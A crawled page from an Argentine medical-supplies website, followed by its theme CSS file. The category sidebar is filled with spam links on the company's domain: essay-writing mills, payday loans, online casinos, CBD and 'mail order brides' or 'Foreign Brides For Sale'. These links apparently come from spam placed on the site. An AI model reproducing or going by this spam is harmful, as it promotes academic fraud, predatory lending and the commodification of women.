	<li class="cat-item cat-item-184"><a href="http://www.mdmedical.com.ar/productos/cbd-oilmarketplace-site.html" >Cbd Oilmarketplace Site</a>
</li>
	<li class="cat-item cat-item-249"><a href="http://www.mdmedical.com.ar/productos/cbdoilrating-net-reviews.html" >Cbdoilrating.net Reviews</a>
</li>
	<li class="cat-item cat-item-209"><a href="http://www.mdmedical.com.ar/productos/cbdoilworld-org.html" >Cbdoilworld Org</a>
</li>
	<li class="cat-item cat-item-319"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essay-2.html" >Cheap Custom Essay</a>
</li>
	<li class="cat-item cat-item-290"><a href="http://www.mdmedical.com.ar/productos/cheap-custom-essays-writing-services.html" >cheap custom essays writing services</a>
</li>
	<li class="cat-item cat-item-303"><a href="http://www.mdmedical.com.ar/productos/check-mail-158.html" >check mail</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.mdmedical.com.ar/productos/chinalovecupid.html" >chinalovecupid</a>
</li>
	<li class="cat-item cat-item-305"><a href="http://www.mdmedical.com.ar/productos/cleopatra-casino-app.html" >cleopatra casino app</a>
</li>
	<li class="cat-item cat-item-286"><a href="http://www.mdmedical.com.ar/productos/college-essay-writing-service-2.html" >College Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.mdmedical.com.ar/productos/college-paper-writing-services.html" >College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-205"><a href="http://www.mdmedical.com.ar/productos/colombian-brides-reviews.html" >colombian brides reviews</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.mdmedical.com.ar/productos/country-dating-sites-180.html" >country dating sites</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.mdmedical.com.ar/productos/croatian-women.html" >croatian women</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.mdmedical.com.ar/productos/custom-dissertation-writing-service.html" >Custom Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-223"><a href="http://www.mdmedical.com.ar/productos/custom-essay.html" >Custom Essay</a>
</li>
	<li class="cat-item cat-item-280"><a href="http://www.mdmedical.com.ar/productos/custom-essays-online.html" >custom essays online</a>
</li>
	<li class="cat-item cat-item-221"><a href="http://www.mdmedical.com.ar/productos/custom-thesis-writing-2.html" >Custom Thesis Writing</a>
</li>
	<li class="cat-item cat-item-196"><a href="http://www.mdmedical.com.ar/productos/custom-writing-essay-2.html" >Custom Writing Essay</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.mdmedical.com.ar/productos/custom-writing-help.html" >custom writing help</a>
</li>
	<li class="cat-item cat-item-217"><a href="http://www.mdmedical.com.ar/productos/custom-writing-reviews.html" >Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.mdmedical.com.ar/productos/custom-writing-service.html" >Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.mdmedical.com.ar/productos/custom-writing-services-2.html" >Custom Writing Services</a>
</li>
	<li class="cat-item cat-item-79"><a href="http://www.mdmedical.com.ar/productos/customwritings-com.html" >customwritings com</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.mdmedical.com.ar/productos/date-russian-women.html" >Date Russian Women</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://www.mdmedical.com.ar/productos/dateinasia.html" >dateinasia</a>
</li>
	<li class="cat-item cat-item-332"><a href="http://www.mdmedical.com.ar/productos/dating-latin-women-2.html" >Dating Latin Women</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.mdmedical.com.ar/productos/dating-online-study.html" >Dating Online Study</a>
</li>
	<li class="cat-item cat-item-105 current-cat-parent"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles.html" >dating sites for singles</a>
<ul class='children'>
	<li class="cat-item cat-item-109 current-cat"><a href="http://www.mdmedical.com.ar/productos/dating-sites-for-singles/disabled-singles-dating.html" >disabled singles dating</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.mdmedical.com.ar/productos/dating-sites-free.html" >Dating Sites Free</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.mdmedical.com.ar/productos/datingblog.html" >DatingBlog</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://www.mdmedical.com.ar/productos/diamond-cbd-website.html" >Diamond Cbd Website</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.mdmedical.com.ar/productos/do-my-essay-2.html" >Do My Essay</a>
</li>
	<li class="cat-item cat-item-325"><a href="http://www.mdmedical.com.ar/productos/do-my-homework-123-2.html" >Do My Homework 123</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.mdmedical.com.ar/productos/eastern-european-women-2.html" >Eastern European Women</a>
</li>
	<li class="cat-item cat-item-148"><a href="http://www.mdmedical.com.ar/productos/easy-website-builder.html" >Easy Website Builder</a>
</li>
	<li class="cat-item cat-item-147"><a href="http://www.mdmedical.com.ar/productos/ecommerce-website-builder.html" >Ecommerce Website Builder</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.mdmedical.com.ar/productos/edubirdie.html" >edubirdie</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://www.mdmedical.com.ar/productos/edublloogs.html" >EduBlloogs</a>
</li>
	<li class="cat-item cat-item-316"><a href="http://www.mdmedical.com.ar/productos/edusbllogs.html" >EdusBllogs</a>
</li>
	<li class="cat-item cat-item-80"><a href="http://www.mdmedical.com.ar/productos/edusson.html" >edusson</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://www.mdmedical.com.ar/productos/essay-help.html" >Essay Help</a>
</li>
	<li class="cat-item cat-item-284"><a href="http://www.mdmedical.com.ar/productos/essay-helper-2.html" >Essay Helper</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.mdmedical.com.ar/productos/essay-order-online.html" >Essay Order Online</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://www.mdmedical.com.ar/productos/essay-tigers.html" >essay tigers</a>
</li>
	<li class="cat-item cat-item-158"><a href="http://www.mdmedical.com.ar/productos/essay-writer-2.html" >Essay Writer</a>
</li>
	<li class="cat-item cat-item-264"><a href="http://www.mdmedical.com.ar/productos/essay-writer-service-2.html" >Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-194"><a href="http://www.mdmedical.com.ar/productos/essay-writers-2.html" >Essay Writers</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://www.mdmedical.com.ar/productos/essay-writing-service-2.html" >Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-287"><a href="http://www.mdmedical.com.ar/productos/essay-writing-services-2.html" >Essay Writing Services</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.mdmedical.com.ar/productos/essay-writing-websites.html" >Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-329"><a href="http://www.mdmedical.com.ar/productos/essayhelp.html" >EssayHelp</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://www.mdmedical.com.ar/productos/essaypro.html" >essaypro</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://www.mdmedical.com.ar/productos/essaysblog.html" >EssaysBlog</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.mdmedical.com.ar/productos/essayshark.html" >essayshark</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.mdmedical.com.ar/productos/essaysrescue.html" >essaysrescue</a>
</li>
	<li class="cat-item cat-item-82"><a href="http://www.mdmedical.com.ar/productos/essaysrescue-com.html" >essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://www.mdmedical.com.ar/productos/essayusa.html" >essayusa</a>
</li>
	<li class="cat-item cat-item-195"><a href="http://www.mdmedical.com.ar/productos/essaywriter-2.html" >Essaywriter</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter.html" >expertpaperwriter</a>
</li>
	<li class="cat-item cat-item-92"><a href="http://www.mdmedical.com.ar/productos/expertpaperwriter-com.html" >expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.mdmedical.com.ar/productos/extraessay.html" >extraessay</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.mdmedical.com.ar/productos/fast-cash-loans-today.html" >Fast Cash Loans Today</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.mdmedical.com.ar/productos/fast-cash-payday-loans.html" >Fast Cash Payday Loans</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://www.mdmedical.com.ar/productos/filipino-cupid.html" >filipino cupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.mdmedical.com.ar/productos/filtros-para-hemodialisis.html" >Filtros para hemodiálisis</a>
</li>
	<li class="cat-item cat-item-269"><a href="http://www.mdmedical.com.ar/productos/find-bride.html" >Find-Bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.mdmedical.com.ar/productos/find-long-term-love.html" >Find Long Term Love</a>
</li>
	<li class="cat-item cat-item-237"><a href="http://www.mdmedical.com.ar/productos/finding-a-bride-3.html" >finding a bride</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://www.mdmedical.com.ar/productos/foreign-brides.html" >Foreign Brides</a>
</li>
	<li class="cat-item cat-item-229"><a href="http://www.mdmedical.com.ar/productos/foreign-brides-for-sale.html" >Foreign Brides For Sale</a>
</li>
	<li class="cat-item cat-item-267"><a href="http://www.mdmedical.com.ar/productos/free-citation-generators.html" >Free Citation Generators</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://www.mdmedical.com.ar/productos/free-online-aristocrat-pokies.html" >free online aristocrat pokies</a>
</li>
	<li class="cat-item cat-item-84"><a href="http://www.mdmedical.com.ar/productos/grabmyessay.html" >grabmyessay</a>
</li>
	<li class="cat-item cat-item-323"><a href="http://www.mdmedical.com.ar/productos/guaranteed-approval-loans.html" >Guaranteed Approval Loans</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://www.mdmedical.com.ar/productos/guatemalan-brides.html" >guatemalan brides</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://www.mdmedical.com.ar/productos/guyanese-brides.html" >guyanese brides</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.mdmedical.com.ar/productos/hand-made-writing.html" >hand made writing</a>
</li>
	<li class="cat-item cat-item-94"><a href="http://www.mdmedical.com.ar/productos/handmadewriting.html" >handmadewriting</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.mdmedical.com.ar/productos/help-with-resume.html" >Help With Resume</a>
</li>
	<li class="cat-item cat-item-235"><a href="http://www.mdmedical.com.ar/productos/homework-assignment.html" >Homework Assignment</a>
</li>
	<li class="cat-item cat-item-236"><a href="http://www.mdmedical.com.ar/productos/homework-writing-services.html" >homework writing services</a>
</li>
	<li class="cat-item cat-item-334"><a href="http://www.mdmedical.com.ar/productos/hot-latin-woman-2.html" >Hot Latin Woman</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.mdmedical.com.ar/productos/hot-russian-brides.html" >Hot Russian Brides</a>
</li>
	<li class="cat-item cat-item-247"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-girls-2.html" >Hot Ukrainian Girls</a>
</li>
	<li class="cat-item cat-item-174"><a href="http://www.mdmedical.com.ar/productos/hot-ukrainian-women-2.html" >Hot Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-140"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website.html" >How To Create A Website</a>
</li>
	<li class="cat-item cat-item-206"><a href="http://www.mdmedical.com.ar/productos/how-to-create-a-website-for-free-2.html" >How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-239"><a href="http://www.mdmedical.com.ar/productos/interracial-dating-sites-uk.html" >interracial dating sites uk</a>
</li>
	<li class="cat-item cat-item-183"><a href="http://www.mdmedical.com.ar/productos/japanese-male-order-brides.html" >japanese male order brides</a>
</li>
	<li class="cat-item cat-item-324"><a href="http://www.mdmedical.com.ar/productos/just-do-my-homework-2.html" >Just Do My Homework</a>
</li>
	<li class="cat-item cat-item-339"><a href="http://www.mdmedical.com.ar/productos/latin-women-dating.html" >Latin Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.mdmedical.com.ar/productos/legit-russian-brides.html" >legit russian brides</a>
</li>
	<li class="cat-item cat-item-252"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-catalog-2.html" >Mail Order Bride Catalog</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://www.mdmedical.com.ar/productos/mail-order-bride-ukraine-200.html" >mail order bride ukraine</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://www.mdmedical.com.ar/productos/mail-order-russian-brides-143.html" >mail order russian brides</a>
</li>
	<li class="cat-item cat-item-159"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-2.html" >Mail Order Wife</a>
</li>
	<li class="cat-item cat-item-271"><a href="http://www.mdmedical.com.ar/productos/mail-order-wife-movie.html" >Mail Order Wife Movie</a>
</li>
	<li class="cat-item cat-item-187"><a href="http://www.mdmedical.com.ar/productos/mail-order-wives-9.html" >mail order wives</a>
</li>
	<li class="cat-item cat-item-212"><a href="http://www.mdmedical.com.ar/productos/main-2.html" >Main</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.mdmedical.com.ar/productos/marijuana-plant-deficiency.html" >marijuana plant deficiency</a>
</li>
	<li class="cat-item cat-item-340"><a href="http://www.mdmedical.com.ar/productos/mega-moolah-free-play.html" >mega moolah free play</a>
</li>
	<li class="cat-item cat-item-172"><a href="http://www.mdmedical.com.ar/productos/need-a-wife-128.html" >need a wife</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.mdmedical.com.ar/productos/ninja-3.html" >Ninja</a>
</li>
	<li class="cat-item cat-item-254"><a href="http://www.mdmedical.com.ar/productos/online-free-pokies-machines.html" >online free pokies machines</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://www.mdmedical.com.ar/productos/online-homework-help.html" >Online Homework Help</a>
</li>
	<li class="cat-item cat-item-171"><a href="http://www.mdmedical.com.ar/productos/online-lesbian-dating-198.html" >online lesbian dating</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.mdmedical.com.ar/productos/online-payday-loan-companies.html" >Online Payday Loan Companies</a>
</li>
	<li class="cat-item cat-item-278"><a href="http://www.mdmedical.com.ar/productos/online-payday-loans.html" >Online Payday Loans</a>
</li>
	<li class="cat-item cat-item-255"><a href="http://www.mdmedical.com.ar/productos/online-pokies-legal.html" >online pokies legal</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.mdmedical.com.ar/productos/online-russian-dating.html" >Online Russian Dating</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://www.mdmedical.com.ar/productos/online-slots-free-money-no-deposit.html" >online slots free money no deposit</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.mdmedical.com.ar/productos/onlinecasino.html" >OnlineCasino</a>
</li>
	<li class="cat-item cat-item-234"><a href="http://www.mdmedical.com.ar/productos/paper-with-writing.html" >Paper With Writing</a>
</li>
	<li class="cat-item cat-item-268"><a href="http://www.mdmedical.com.ar/productos/paper-writer-2.html" >Paper Writer</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.mdmedical.com.ar/productos/paper-writing.html" >Paper Writing</a>
</li>
	<li class="cat-item cat-item-243"><a href="http://www.mdmedical.com.ar/productos/paper-writing-help.html" >Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.mdmedical.com.ar/productos/paper-writing-service.html" >Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.mdmedical.com.ar/productos/paperswrite-3.html" >Paperswrite</a>
</li>
	<li class="cat-item cat-item-338"><a href="http://www.mdmedical.com.ar/productos/paperwriting.html" >PaperWriting</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.mdmedical.com.ar/productos/pay-for-essay.html" >Pay For Essay</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.mdmedical.com.ar/productos/pay-for-paper-writing.html" >Pay For Paper Writing</a>
</li>
	<li class="cat-item cat-item-309"><a href="http://www.mdmedical.com.ar/productos/pay-for-someone-to-write-an-essay.html" >pay for someone to write an essay</a>
</li>
	<li class="cat-item cat-item-224"><a href="http://www.mdmedical.com.ar/productos/pay-someone-to-do-your-homework.html" >Pay Someone To Do Your Homework</a>
</li>
	<li class="cat-item cat-item-193"><a href="http://www.mdmedical.com.ar/productos/pay-to-write-essay.html" >Pay To Write Essay</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.mdmedical.com.ar/productos/peruvian-brides.html" >peruvian brides</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.mdmedical.com.ar/productos/play-cleopatra-slot-free.html" >play cleopatra slot free</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.mdmedical.com.ar/productos/play-indian-dreaming-slot-machine-free.html" >play indian dreaming slot machine free</a>
</li>
	<li class="cat-item cat-item-289"><a href="http://www.mdmedical.com.ar/productos/players-paradise.html" >players paradise</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.mdmedical.com.ar/productos/polish-women.html" >polish women</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.mdmedical.com.ar/productos/professional-resume-writing-service.html" >Professional Resume Writing Service</a>
</li>
	<li class="cat-item cat-item-297"><a href="http://www.mdmedical.com.ar/productos/quickest-payday-loans.html" >Quickest Payday Loans</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.mdmedical.com.ar/productos/real-wives-online.html" >Real Wives Online</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.mdmedical.com.ar/productos/reviewingwriting.html" >reviewingwriting</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.mdmedical.com.ar/productos/reviews.html" >reviews</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://www.mdmedical.com.ar/productos/romance-tale.html" >romance tale</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.mdmedical.com.ar/productos/russian-brides.html" >russian brides</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-bride.html" >Russian Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://www.mdmedical.com.ar/productos/russian-mail-order-brides.html" >Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-281"><a href="http://www.mdmedical.com.ar/productos/russian-women.html" >Russian Women</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.mdmedical.com.ar/productos/russian-women-dating-2.html" >Russian Women Dating</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.mdmedical.com.ar/productos/russiansbrides-com.html" >russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-95"><a href="http://www.mdmedical.com.ar/productos/scribendi.html" >scribendi</a>
</li>
	<li class="cat-item cat-item-307"><a href="http://www.mdmedical.com.ar/productos/sexy-mail-order-brides.html" >Sexy Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-306"><a href="http://www.mdmedical.com.ar/productos/shblloogs.html" >ShBlloogs</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.mdmedical.com.ar/productos/sin-categoria.html" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.mdmedical.com.ar/productos/single-dating-chat.html" >single dating chat</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.mdmedical.com.ar/productos/single-ladies-dating.html" >Single Ladies Dating</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.mdmedical.com.ar/productos/single-russian-women.html" >Single Russian Women</a>
</li>
	<li class="cat-item cat-item-179"><a href="http://www.mdmedical.com.ar/productos/singles-dating-site.html" >singles dating site</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.mdmedical.com.ar/productos/studybay.html" >studybay</a>
</li>
	<li class="cat-item cat-item-337"><a href="http://www.mdmedical.com.ar/productos/super-monopoly-money-slot-loophole.html" >super monopoly money slot loophole</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.mdmedical.com.ar/productos/thaifriendly.html" >thaifriendly</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.mdmedical.com.ar/productos/top-10-australian-dating-sites-201.html" >top 10 australian dating sites</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.mdmedical.com.ar/productos/top-dating-sites-reviews.html" >Top Dating Sites Reviews</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://www.mdmedical.com.ar/productos/top-essay-writing.html" >Top Essay Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.mdmedical.com.ar/productos/type-a-paper-for-me.html" >type a paper for me</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.mdmedical.com.ar/productos/ukrainian-brides.html" >ukrainian brides</a>
</li>
	<li class="cat-item cat-item-250"><a href="http://www.mdmedical.com.ar/productos/ukrainian-marriage-agency-2.html" >Ukrainian Marriage Agency</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.mdmedical.com.ar/productos/ukrainian-women-for-marriage-2.html" >Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.mdmedical.com.ar/productos/uncategorized.html" >uncategorized</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.mdmedical.com.ar/productos/uruguayan-brides.html" >uruguayan brides</a>
</li>
	<li class="cat-item cat-item-318"><a href="http://www.mdmedical.com.ar/productos/viva-monopoly-slot-machine.html" >viva monopoly slot machine</a>
</li>
	<li class="cat-item cat-item-136"><a href="http://www.mdmedical.com.ar/productos/website-builder.html" >Website Builder</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.mdmedical.com.ar/productos/websites-that-write-papers-for-you-for-free-2.html" >Websites That Write Papers For You For Free</a>
</li>
	<li class="cat-item cat-item-144"><a href="http://www.mdmedical.com.ar/productos/what-is-cbd.html" >what is cbd</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://www.mdmedical.com.ar/productos/where-to-buy-essays-2.html" >Where To Buy Essays</a>
</li>
	<li class="cat-item cat-item-241"><a href="http://www.mdmedical.com.ar/productos/winner-club-casino.html" >winner club casino</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://www.mdmedical.com.ar/productos/write-an-essay-for-me.html" >Write An Essay For Me</a>
</li>
	<li class="cat-item cat-item-341"><a href="http://www.mdmedical.com.ar/productos/write-custom-2.html" >Write Custom</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.mdmedical.com.ar/productos/write-essay-for-me.html" >Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-192"><a href="http://www.mdmedical.com.ar/productos/write-essays-for-money.html" >Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.mdmedical.com.ar/productos/write-my-essay.html" >Write My Essay</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-cheap.html" >Write My Essay Cheap</a>
</li>
	<li class="cat-item cat-item-238"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-free.html" >Write My Essay Free</a>
</li>
	<li class="cat-item cat-item-330"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-generator-2.html" >Write My Essay Generator</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.mdmedical.com.ar/productos/write-my-essay-online.html" >Write My Essay Online</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.mdmedical.com.ar/productos/write-my-paper.html" >Write My Paper</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://www.mdmedical.com.ar/productos/write-papers-for-money-2.html" >Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-87"><a href="http://www.mdmedical.com.ar/productos/writemypaper4me.html" >writemypaper4me</a>
</li>
	<li class="cat-item cat-item-335"><a href="http://www.mdmedical.com.ar/productos/writemypapers.html" >WriteMyPapers</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.mdmedical.com.ar/productos/writer-essay.html" >Writer Essay</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.mdmedical.com.ar/productos/writing-a-paper.html" >Writing A Paper</a>
</li>
	<li class="cat-item cat-item-186"><a href="http://www.mdmedical.com.ar/productos/writing-essay-tips.html" >Writing Essay Tips</a>
</li>
	<li class="cat-item cat-item-317"><a href="http://www.mdmedical.com.ar/productos/writing-help-reliable.html" >writing-help reliable</a>
</li>
	<li class="cat-item cat-item-214"><a href="http://www.mdmedical.com.ar/productos/writing-papers.html" >Writing Papers</a>
</li>
	<li class="cat-item cat-item-313"><a href="http://www.mdmedical.com.ar/productos/writinghelp.html" >WritingHelp</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.mdmedical.com.ar/productos/xbllog.html" >XBllog</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://www.mdmedical.com.ar/productos/xyz-homework.html" >xyz homework</a>
</li>
			
			</ul>
			</div>
			</div>
		<!--/  Page Right -->
		<div class="clear_space_h"></div>
		</div>
	</div>
	</div>
	<div class="clear_space"></div>
</div>
<!-- / containers  -->

<!-- footer -->
<div id="footer">

		<!-- left row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Nuestras Marcas</h4>
								<div style="text-align:center; padding-top:10px; width:95%;">
				<a href="http://www.kawasumiamerica.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/kawasumi.gif" alt="Kawasumi"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/jms.gif" alt="JMS"/></a>
				<a href="http://www.medcompnet.com/" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/medcomp.gif" alt="medCOMP"/></a>
				<a href="#" ><img src="http://www.mdmedical.com.ar/wp-content/uploads/2011/07/hs.gif" alt="HS"/></a>
				</div>
								
		</div>
		<!-- / left row  -->
		
		<!-- middle row -->
		<div class="footer_row list">
				<!-- row title-->
				<h4 class="footer_title">Menu</h4>
				<ul>
									
															<li> <a  href="http://www.mdmedical.com.ar/contacto.html" title="Contactenos">Contactenos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/politica-de-calidad.html" title="Politica de Calidad">Politica De Calidad</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/productos.html" title="Productos">Productos</a> </li>
															<li> <a  href="http://www.mdmedical.com.ar/home.html" title="Home">Home</a> </li>
											</ul>
		</div>
		<!-- / middle row -->

		<!--  right row -->
		<div class="footer_row contact">
				<!-- row title-->
				<h4 class="footer_title">Contactenos</h4>
				<ul> 
					<li><strong>Telefono / Fax:</strong><br/>
  <ul><li>(011) 4581-0821/ 4581-0824/ 4581-1298</li>
  <li>Direccion: Añasco 2483/85/87</li>
<li>C.A.B.A (1416)</li></ul>
<strong>E-mail:</strong><br/>
  <ul><li> info@mdmedical.com.ar</li>
   <li>proveedores@mdmedical.com.ar</li>
<li>ventas@mdmedical.com.ar</li></ul> 
</li>
				</ul>
				<!-- social media icons -->
				<ul class="social_icons">
				<!-- WP Super Cache is installed but broken. The path to wp-cache-phase1.php in wp-content/advanced-cache.php must be fixed! -->

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/style.css
body_size: 3673
content:
/*
File Name: style.css
*/

/* body */
	body {
		margin:0px auto;
		padding:0px;
		font-family: 'Lucida Grande', 'Lucida Sans Unicode', Tahoma, Arial, san-serif;
		font-size:12px;
		line-height:21px;
	}

/*reset*/
	ul, ol,li, h1,h2,h3,h4,h5,h6,form,p,a{
		margin:0;
		padding:0;
		border:0;
	}

/* layouts */
	/* containers */

	#con{		padding-bottom:10px;}

	#con0{
		clear:both;

	}

	#con0_sub{
		clear:both;
	}

	#con01{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	#con01_sub{
		margin: 0 auto 0 auto;
		clear:both;
		padding-top:0px;
	}

	/* header */
	#header{
		display:block;
		width:970px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	/* logo */
	#logo{
		float:left;
		width:400px;
		padding: 10px 0 0 0;
	}

	/* header right area */
	#header_right{
		float:left;
		width:550px;
		text-align:right;
	}



	/* space for paragraps -  home page boxes and contents */
	.content p,  .textarea p{
		margin: 10px 0;
	}

	/* navigation */
	#navigation {
		display:block;
		width:997px;
		height:50px;
		margin: 0 auto 0 auto;
		clear:both;
	}

	.clear_space{
		clear:both;
		width:900px;
	}

	.clear_space_h{
		clear:both;
		height:10px;
	}

/* header links & slogan */
	.top_links{
		margin: 22px auto 0 auto;
	}

	.top_links a{
		font-size:11px;
		text-decoration:none;
	}

	.top_links a:hover{
		font-size:11px;
		text-decoration:none;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		text-decoration:none;
	}


/* slider area */
	#slider_con{
		display:block;
		clear:both;
		padding:0px;
		width:949px; 
		margin:20px auto 10px auto;
	}

	#slider_area{
		position:relative;
		display:block;
		width:935px;
		height:238px;
		margin: 7px;
		clear:both;
		padding:0px;
		
	}

	.slide{
		width:935px;
		height:238px;
		z-index:-3;
		clear:both;
		padding:0px;
		margin:0;
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		font-size:12px;
		text-align:left;
		float:left;
		position:absolute;
		overflow:hidden;
		top:0px;
		left:0px;
		padding:0px;
	}

	.sliding_text_text p{
		clear:left;
		margin:0;
		padding:10px 0px 0px 0px;
	}

	/* slider title title*/
	.sliding_text_text h1{
		font-size:26px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:25px;
		padding:0px;
		margin-bottom:0px;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		text-decoration:none;
	}

	.sliding_text_text  h1 a:hover{
		text-decoration:none;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		font-size:18px;
		float:left;
		font-weight:normal;
		text-align:left;
		text-decoration:none;
		margin-top:0px;
		padding:0px;
	}

